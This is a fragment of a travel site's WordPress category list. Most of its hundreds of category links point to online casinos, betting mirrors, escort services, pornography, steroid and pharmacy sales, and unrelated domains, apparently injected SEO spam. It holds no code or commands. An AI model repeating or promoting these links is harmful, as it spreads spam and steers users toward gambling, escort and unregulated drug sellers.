	<li class="cat-item cat-item-280"><a href="https://akiba-travel.com/category/sportaza-casino/">Sportaza Casino</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://akiba-travel.com/category/sportsbook/">Sportsbook</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://akiba-travel.com/category/stahldirekt/">stahldirekt</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://akiba-travel.com/category/stake-casino-deutschland/">Stake Casino Deutschland</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://akiba-travel.com/category/stake-schweiz/">Stake Schweiz</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://akiba-travel.com/category/standwithukrainetour-com-100/">standwithukrainetour.com 100</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://akiba-travel.com/category/standwithukrainetour-com-20/">standwithukrainetour.com 20</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://akiba-travel.com/category/stanleybet/">StanleyBet</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://akiba-travel.com/category/starsoil/">starsoil</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://akiba-travel.com/category/stoneoakpilates-com/">stoneoakpilates.com</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://akiba-travel.com/category/stories/">stories</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://akiba-travel.com/category/storspelare-casino/">Storspelare Casino</a>
</li>
	<li class="cat-item cat-item-2711"><a href="https://akiba-travel.com/category/strategies/">Strategies</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://akiba-travel.com/category/studykaro-in-x/">studykaro.in x</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://akiba-travel.com/category/sugar-rush-1000-com-gr/">sugar-rush-1000.com.gr</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://akiba-travel.com/category/suncity/">SunCity</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://akiba-travel.com/category/supabetofficial-com/">supabetofficial.com</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://akiba-travel.com/category/supersport-casino/">SuperSport Casino</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://akiba-travel.com/category/surdurulebilirliksertifikasi-com-1000/">surdurulebilirliksertifikasi.com 1000</a>
</li>
	<li class="cat-item cat-item-2820"><a href="https://akiba-travel.com/category/sushi-18/">sushi 18</a>
</li>
	<li class="cat-item cat-item-2449"><a href="https://akiba-travel.com/category/sweden-casino/">Sweden Casino</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://akiba-travel.com/category/sweden-mix/">Sweden Mix</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://akiba-travel.com/category/swiss-exped-ch/">swiss-exped.ch</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://akiba-travel.com/category/t-meofficial-site-pokerdom-3000/">t.meofficial_site_pokerdom 3000</a>
</li>
	<li class="cat-item cat-item-2848"><a href="https://akiba-travel.com/category/t-mepokerdom-oficial-2/">t.mepokerdom_oficial 2</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://akiba-travel.com/category/t-meriobet-promocod-2/">t.meriobet_promocod 2</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://akiba-travel.com/category/t-meriobet-promocod-3000/">t.meriobet_promocod 3000</a>
</li>
	<li class="cat-item cat-item-2804"><a href="https://akiba-travel.com/category/t-meriobet-zerkalo-na-segodnya-2/">t.meriobet_zerkalo_na_segodnya 2</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://akiba-travel.com/category/t-meriobet-zerkalo-na-segodnya-3000/">t.meriobet_zerkalo_na_segodnya 3000</a>
</li>
	<li class="cat-item cat-item-2812"><a href="https://akiba-travel.com/category/t-meriobetcasino-official-2/">t.meriobetcasino_official 2</a>
</li>
	<li class="cat-item cat-item-1131"><a href="https://akiba-travel.com/category/t-meriobetcasino-official-3000/">t.meriobetcasino_official 3000</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://akiba-travel.com/category/t-meselector-casino-zerkalo/">t.meselector_casino_zerkalo</a>
</li>
	<li class="cat-item cat-item-2738"><a href="https://akiba-travel.com/category/t-meselector-official-ru-2/">t.meselector_official_ru 2</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://akiba-travel.com/category/t-mesofficial-site-pokerdom-3000/">t.mesofficial_site_pokerdom 3000</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://akiba-travel.com/category/t-mesriobet-promocod-3000/">t.mesriobet_promocod 3000</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://akiba-travel.com/category/t-mesriobet-zerkalo-na-segodnya-3000/">t.mesriobet_zerkalo_na_segodnya 3000</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://akiba-travel.com/category/t-mesriobetcasino-official-3000/">t.mesriobetcasino_official 3000</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://akiba-travel.com/category/tamaradelempicka-es/">tamaradelempicka.es</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://akiba-travel.com/category/tangiers-casino/">Tangiers Casino</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://akiba-travel.com/category/tangyra-ru-2/">tangyra.ru 2</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://akiba-travel.com/category/tashkent2020-uz/">tashkent2020.uz</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://akiba-travel.com/category/tehnoing-ru-240/">tehnoing.ru 240</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://akiba-travel.com/category/tehnoing-ru-4-8/">tehnoing.ru 4-8</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://akiba-travel.com/category/test/">Test</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://akiba-travel.com/category/testuarez/">testuarez</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://akiba-travel.com/category/teszeddakeken/">teszeddakeken</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://akiba-travel.com/category/texs/">Texs</a>
</li>
	<li class="cat-item cat-item-1906"><a href="https://akiba-travel.com/category/texts/">texts</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://akiba-travel.com/category/thai-casino11/">Thai Casino11</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://akiba-travel.com/category/thai-casino111/">Thai Casino111</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://akiba-travel.com/category/thailand-casino/">Thailand Casino</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://akiba-travel.com/category/thailand-casino1/">Thailand Casino1</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://akiba-travel.com/category/thailand-casino2/">Thailand Casino2</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://akiba-travel.com/category/the-phone-casino/">The Phone Casino</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://akiba-travel.com/category/theathinai-com/">theathinai.com</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://akiba-travel.com/category/thereoncewasacurl-com/">thereoncewasacurl.com</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://akiba-travel.com/category/thermomaxcontrol-in-z1/">thermomaxcontrol.in z1</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://akiba-travel.com/category/thesaintaustere-com/">thesaintaustere.com</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://akiba-travel.com/category/thunderkisscoffee-com/">thunderkisscoffee.com</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://akiba-travel.com/category/time-exchange-gr/">time-exchange.gr</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://akiba-travel.com/category/tippy-casino/">Tippy Casino</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://akiba-travel.com/category/tippycasino/">TippyCasino</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://akiba-travel.com/category/tipwinofficial-com/">tipwinofficial.com</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://akiba-travel.com/category/toasthawaiibar-de/">toasthawaiibar.de</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://akiba-travel.com/category/tom-hikmusical-dk/">tom &#8211; hikmusical.dk</a>
</li>
	<li class="cat-item cat-item-2828"><a href="https://akiba-travel.com/category/tomoylomoburgers-cl-x1/">tomoylomoburgers.cl x1</a>
</li>
	<li class="cat-item cat-item-2113"><a href="https://akiba-travel.com/category/top-news/">Top News</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://akiba-travel.com/category/xn-7sbhgohjfczfmcigz7a6l-xn-p1ai/tp2-3900/">TP2 3900</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://akiba-travel.com/category/plabel-ru/tp2-6000/">TP2 6000</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://akiba-travel.com/category/trader10/">trader10</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://akiba-travel.com/category/trading11/">trading11</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://akiba-travel.com/category/trading12/">trading12</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://akiba-travel.com/category/trading13/">trading13</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://akiba-travel.com/category/trading14/">trading14</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://akiba-travel.com/category/trading15/">trading15</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://akiba-travel.com/category/trading16/">trading16</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://akiba-travel.com/category/trading3/">Trading3</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://akiba-travel.com/category/trading5/">trading5</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://akiba-travel.com/category/trading6/">trading6</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://akiba-travel.com/category/trading7/">trading7</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://akiba-travel.com/category/trafficjam-2024-ru-500/">trafficjam-2024.ru 500</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://akiba-travel.com/category/traiding1/">traiding1</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://akiba-travel.com/category/traiding2/">traiding2</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://akiba-travel.com/category/traiding4/">traiding4</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://akiba-travel.com/category/tranquilcity-in/">tranquilcity.in</a>
</li>
	<li class="cat-item cat-item-2086"><a href="https://akiba-travel.com/category/translateis-ru-240/">translateis.ru 240</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://akiba-travel.com/category/travel-leisure-aviation/">Travel &amp; Leisure, Aviation</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://akiba-travel.com/category/trix-kazino/">trix казино</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://akiba-travel.com/category/trygge-norske-casino/">trygge-norske-casino</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://akiba-travel.com/category/tscharniblues-film-ch/">tscharniblues-film.ch</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://akiba-travel.com/category/tsstartup/">tsstartup</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://akiba-travel.com/category/turkey-casino/">Turkey Casino</a>
</li>
	<li class="cat-item cat-item-1196"><a href="https://akiba-travel.com/category/turkie-casino/">Turkie Casino</a>
</li>
	<li class="cat-item cat-item-1090"><a href="https://akiba-travel.com/category/turkie-casino-pusulabet1/">Turkie Casino Pusulabet1</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://akiba-travel.com/category/turkie-casino-pusulabet2/">Turkie Casino Pusulabet2</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://akiba-travel.com/category/turkie-casino1/">Turkie Casino1</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://akiba-travel.com/category/turkiye-casino/">Turkiye Casino</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://akiba-travel.com/category/tuzergayrimenkul-net-1000/">tuzergayrimenkul.net 1000</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://akiba-travel.com/category/tuzla-escort/">Tuzla Escort</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://akiba-travel.com/category/ucokbet/">UcokBet</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://akiba-travel.com/category/ufmsra-ru-20/">ufmsra.ru 20</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://akiba-travel.com/category/ug05/">ug05</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://akiba-travel.com/category/uk/">UK</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://akiba-travel.com/category/uk-casino/">UK Casino</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://akiba-travel.com/category/uk-pharmacy/">UK Pharmacy</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://akiba-travel.com/category/ulola-hr/">ulola.hr</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://akiba-travel.com/category/ulvefrit-dk/">ulvefrit.dk</a>
</li>
	<li class="cat-item cat-item-2378"><a href="https://akiba-travel.com/category/umraniye-escort-32/">Ümraniye Escort</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://akiba-travel.com/category/uncategorised/">uncategorised</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://akiba-travel.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://akiba-travel.com/category/under-prog-ru-300/">under-prog.ru 300</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://akiba-travel.com/category/unibetofficial-se/">unibetofficial.se</a>
</li>
	<li class="cat-item cat-item-2202"><a href="https://akiba-travel.com/category/universobet-apostas/">UniversoBet Apostas</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://akiba-travel.com/category/up-capital-ru-5/">up-capital.ru 5</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://akiba-travel.com/category/up-x-on-15590-55/">up-x-on-15590-55</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://akiba-travel.com/category/updates/">updates</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://akiba-travel.com/category/urunfotografim-com-1000/">urunfotografim.com 1000</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://akiba-travel.com/category/usa-casino1/">USA Casino1</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://akiba-travel.com/category/usa-casino2/">USA Casino2</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://akiba-travel.com/category/usa-steroids/">USA Steroids</a>
</li>
	<li class="cat-item cat-item-1960"><a href="https://akiba-travel.com/category/vanuatucbi/">vanuatucbi</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://akiba-travel.com/category/vape/">Vape</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://akiba-travel.com/category/varoltalmazo/">varoltalmazo</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://akiba-travel.com/category/vavada-casino/">Vavada Casino</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://akiba-travel.com/category/vavada-casino-2026/">Vavada Casino 2026</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://akiba-travel.com/category/veganfoodmarket/">veganfoodmarket</a>
</li>
	<li class="cat-item cat-item-1853"><a href="https://akiba-travel.com/category/vegmedizin-ch/">vegmedizin.ch</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://akiba-travel.com/category/vehicles-cars/">Vehicles, Cars</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://akiba-travel.com/category/veltramo-xyz/">veltramo.xyz</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://akiba-travel.com/category/velvet-casino/">Velvet Casino</a>
</li>
	<li class="cat-item cat-item-2336"><a href="https://akiba-travel.com/category/verde-casino/">Verde Casino</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://akiba-travel.com/category/verin-tennis-ru-5/">verin-tennis.ru 5</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://akiba-travel.com/category/verin-tennis-rublogtop-tennisistov-vseh-vremen-i/">verin-tennis.rublogtop-tennisistov-vseh-vremen-i-narodov</a>
</li>
	<li class="cat-item cat-item-2196"><a href="https://akiba-travel.com/category/verin-tennis-ruluchshie-onlayn-kazino-20-40/">verin-tennis.ruluchshie-onlayn-kazino 20,40</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://akiba-travel.com/category/verin-tennis-ruvodka-casino-5/">verin-tennis.ruvodka-casino 5</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://akiba-travel.com/category/vertextrize/">vertextrize</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://akiba-travel.com/category/vesti-sudak-ru2/">vesti-sudak.ru2</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://akiba-travel.com/category/vesti-sudak-rupage223-5/">vesti-sudak.rupage223 (5)</a>
</li>
	<li class="cat-item cat-item-1449"><a href="https://akiba-travel.com/category/vesti-sudak-ruru-5/">vesti-sudak.ruru 5</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://akiba-travel.com/category/vietnam-casino1/">Vietnam Casino1</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://akiba-travel.com/category/vietnam-casino2/">Vietnam Casino2</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://akiba-travel.com/category/vietnam-porn/">Vietnam Porn</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://akiba-travel.com/category/vijayprivateiti-in/">vijayprivateiti.in</a>
</li>
	<li class="cat-item cat-item-1447"><a href="https://akiba-travel.com/category/vishenka7-ru-5/">vishenka7.ru 5</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://akiba-travel.com/category/vodavodavl-ru-700/">vodavodavl.ru 700</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://akiba-travel.com/category/vodazmaga/">vodazmaga</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://akiba-travel.com/category/vodds/">vodds</a>
</li>
	<li class="cat-item cat-item-1746"><a href="https://akiba-travel.com/category/vodds1/">vodds1</a>
</li>
	<li class="cat-item cat-item-1733"><a href="https://akiba-travel.com/category/voddscasino/">voddscasino</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://akiba-travel.com/category/vodka-casino-bonuskod-ru-5/">vodka-casino-bonuskod.ru 5</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://akiba-travel.com/category/vodka-casino-oficialnyy-sayt-ru-5/">vodka-casino-oficialnyy-sayt.ru 5</a>
</li>
	<li class="cat-item cat-item-1456"><a href="https://akiba-travel.com/category/vodka-casino-skachat-ru-5/">vodka-casino-skachat.ru 5</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://akiba-travel.com/category/vodka-casino-vhod-promokod-ru-5/">vodka-casino-vhod-promokod.ru 5</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://akiba-travel.com/category/vodka-zerkalo-ru-5/">vodka-zerkalo.ru 5</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://akiba-travel.com/category/vohapress-uz/">vohapress.uz</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://akiba-travel.com/category/volgambk-media-100/">volgambk.media 100</a>
</li>
	<li class="cat-item cat-item-2860"><a href="https://akiba-travel.com/category/voodoo-casino/">Voodoo Casino</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://akiba-travel.com/category/vorospk/">vorospk</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://akiba-travel.com/category/voulezvous-dk/">voulezvous.dk</a>
</li>
	<li class="cat-item cat-item-2821"><a href="https://akiba-travel.com/category/vox-casino/">VOX Casino</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://akiba-travel.com/category/vrclub-tron-ru-4-8/">vrclub-tron.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://akiba-travel.com/category/vrdays-ch/">vrdays.ch</a>
</li>
	<li class="cat-item cat-item-814"><a href="https://akiba-travel.com/category/vtroje/">vtroje</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://akiba-travel.com/category/vulkan-vegas/">vulkan-vegas</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://akiba-travel.com/category/wager-beat-casino/">Wager Beat Casino</a>
</li>
	<li class="cat-item cat-item-1851"><a href="https://akiba-travel.com/category/wakefieldseoyorkshire/">wakefieldseoyorkshire</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://akiba-travel.com/category/websitepromotion1/">websitepromotion1</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://akiba-travel.com/category/websitepromotion2/">websitepromotion2</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://akiba-travel.com/category/websitepromotion3/">websitepromotion3</a>
</li>
	<li class="cat-item cat-item-1881"><a href="https://akiba-travel.com/category/websitepromotion5/">websitepromotion5</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://akiba-travel.com/category/websitepromotion6/">websitepromotion6</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://akiba-travel.com/category/weight-loss-pharmacy/">weight loss pharmacy</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://akiba-travel.com/category/wettigo-suisse-agenceapocope-com/">Wettigo Suisse &#8211; agenceapocope.com</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://akiba-travel.com/category/wettigoofficial-com/">wettigoofficial.com</a>
</li>
	<li class="cat-item cat-item-1665"><a href="https://akiba-travel.com/category/what-does-nlu-mean-8-2/">what does nlu mean 8</a>
</li>
	<li class="cat-item cat-item-1663"><a href="https://akiba-travel.com/category/wikihindi-in-z/">wikihindi.in z</a>
</li>
	<li class="cat-item cat-item-2316"><a href="https://akiba-travel.com/category/wild-joker-casino/">Wild Joker Casino</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://akiba-travel.com/category/winbox/">Winbox</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://akiba-travel.com/category/winchile-apuestas/">Winchile Apuestas</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://akiba-travel.com/category/windice-bitcoin-dice-game/">WINDICE &#8211; Bitcoin Dice Game</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://akiba-travel.com/category/wingsoverpittsburgh-com/">wingsoverpittsburgh.com</a>
</li>
	<li class="cat-item cat-item-2807"><a href="https://akiba-travel.com/category/winterengel-com2/">winterengel.com2</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://akiba-travel.com/category/wolf-winner-casino/">Wolf Winner Casino</a>
</li>
	<li class="cat-item cat-item-2567"><a href="https://akiba-travel.com/category/wonaco/">Wonaco</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://akiba-travel.com/category/woo-casino/">Woo Casino</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://akiba-travel.com/category/world-star-betting/">World Star Betting</a>
</li>
	<li class="cat-item cat-item-2484"><a href="https://akiba-travel.com/category/wowbet/">Wowbet</a>
</li>
	<li class="cat-item cat-item-1216"><a href="https://akiba-travel.com/category/www-alapbibl-ru-300/">www.alapbibl.ru 300</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://akiba-travel.com/category/www-artupdate-nl/">www.artupdate.nl</a>
</li>
	<li class="cat-item cat-item-2726"><a href="https://akiba-travel.com/category/www-bamboology-in-x/">www.bamboology.in x</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://akiba-travel.com/category/www-betspecial-co-uk-10/">www.betspecial.co.uk 10</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://akiba-travel.com/category/www-cauciucuribucuresti-ro/">www.cauciucuribucuresti.ro</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://akiba-travel.com/category/www-churchgrowthresearch-org-uk/">www.churchgrowthresearch.org.uk</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://akiba-travel.com/category/www-coronatest-rv-de/">www.coronatest-rv.de</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://akiba-travel.com/category/www-depannautobrest-com-z/">www.depannautobrest.com z</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://akiba-travel.com/category/www-fonddrug-ruevent-300/">www.fonddrug.ruevent 300</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://akiba-travel.com/category/www-ianstaffordmedia-com-x2/">www.ianstaffordmedia.com x2</a>
</li>
	<li class="cat-item cat-item-2809"><a href="https://akiba-travel.com/category/www-ibecomi-net-x2/">www.ibecomi.net x2</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://akiba-travel.com/category/www-karana-in-z/">www.karana.in z</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://akiba-travel.com/category/www-lacasadelhierro-com-x1/">www.lacasadelhierro.com x1</a>
</li>
	<li class="cat-item cat-item-2258"><a href="https://akiba-travel.com/category/www-medvedov-cz-z/">www.medvedov.cz z</a>
</li>
	<li class="cat-item cat-item-2169"><a href="https://akiba-travel.com/category/www-minipooper-in-z/">www.minipooper.in z</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://akiba-travel.com/category/www-sepabelgium-be/">www.sepabelgium.be</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://akiba-travel.com/category/www-strana-sadov-ru-5/">www.strana-sadov.ru 5</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://akiba-travel.com/category/www-strana-sadov-ru-50/">www.strana-sadov.ru 50</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://akiba-travel.com/category/www-theelmsretford-co-uk-x1/">www.theelmsretford.co.uk x1</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://akiba-travel.com/category/www-thefearfactory-co-uk-z/">www.thefearfactory.co.uk z</a>
</li>
	<li class="cat-item cat-item-2698"><a href="https://akiba-travel.com/category/www-theindianleague-in-x/">www.theindianleague.in x</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://akiba-travel.com/category/www-tpscoutleague-com-x4/">www.tpscoutleague.com x4</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://akiba-travel.com/category/www-un-film-sur-riquet-fr/">www.un-film-sur-riquet.fr</a>
</li>
	<li class="cat-item cat-item-1695"><a href="https://akiba-travel.com/category/x4games-ru-4-8/">x4games.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://akiba-travel.com/category/xn-7sb3aca9ahcif-xn-p1ai-2000/">xn&#8212;-7sb3aca9ahcif.xn--p1ai 2000</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://akiba-travel.com/category/xn-8sbn6aphbddbl0a-xn-p1ai-4-8/">xn&#8212;-8sbn6aphbddbl0a.xn--p1ai 4-8</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://akiba-travel.com/category/xn-1010-6kcyk1d2d-xn-p1ai-10/">xn--1010-6kcyk1d2d.xn--p1ai 10</a>
</li>
	<li class="cat-item cat-item-2489"><a href="https://akiba-travel.com/category/xn-1010-6kcyk1d2d-xn-p1ai-50/">xn--1010-6kcyk1d2d.xn--p1ai 50</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://akiba-travel.com/category/xn-17-8kc3bfr2e-xn-p1ai-240/">xn--17-8kc3bfr2e.xn--p1ai 240</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://akiba-travel.com/category/xn-18-6kca3cewxj5c-xn-p1ai-10/">xn--18-6kca3cewxj5c.xn--p1ai 10</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://akiba-travel.com/category/xn-46-6kc8bnagjfo4b-xn-p1ai-2000/">xn--46-6kc8bnagjfo4b.xn--p1ai 2000</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://akiba-travel.com/category/xn-b1ahokatpb-xn-p1ai-5/">xn--b1ahokatpb.xn--p1ai 5</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://akiba-travel.com/category/xn-para-kazandiran-ans-oyunlar-nce63k-net/">xn--para-kazandiran-ans-oyunlar-nce63k.net</a>
</li>
	<li class="cat-item cat-item-1627"><a href="https://akiba-travel.com/category/yacivic-ru-100/">yacivic.ru 100</a>
</li>
	<li class="cat-item cat-item-2862"><a href="https://akiba-travel.com/category/yako-casino/">Yako Casino</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://akiba-travel.com/category/ydeprontoelamanecer-cl-z5/">ydeprontoelamanecer.cl z5</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://akiba-travel.com/category/yjacademy-in3/">yjacademy.in3</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://akiba-travel.com/category/yourpowermed/">yourpowermed</a>
</li>
	<li class="cat-item cat-item-2623"><a href="https://akiba-travel.com/category/yukon-gold-casino-87/">Yukon Gold Casino</a>
</li>
	<li class="cat-item cat-item-1519"><a href="https://akiba-travel.com/category/yunarmykuban-ru-5/">yunarmykuban.ru 5</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://akiba-travel.com/category/z/">Z:</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://akiba-travel.com/category/zebra/">zebra</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://akiba-travel.com/category/zelenaideja-hr/">zelenaideja.hr</a>
</li>
	<li class="cat-item cat-item-2434"><a href="https://akiba-travel.com/category/zindogaltas-com/">zindogaltas.com</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://akiba-travel.com/category/zoikmusic-de/">zoikmusic.de</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://akiba-travel.com/category/zoka-fotosessions-de/">zoka-fotosessions.de</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://akiba-travel.com/category/zoldtesco/">zoldtesco</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://akiba-travel.com/category/zueri-kocht-ch/">zueri-kocht.ch</a>
</li>
	<li class="cat-item cat-item-2784"><a href="https://akiba-travel.com/category/online-casino-90/">Τα καλύτερα online casino στην Ελλάδα</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://akiba-travel.com/category/vesilni-ta-vechirni-sukni/">Весільні та Вечірні Сукні</a>
</li>
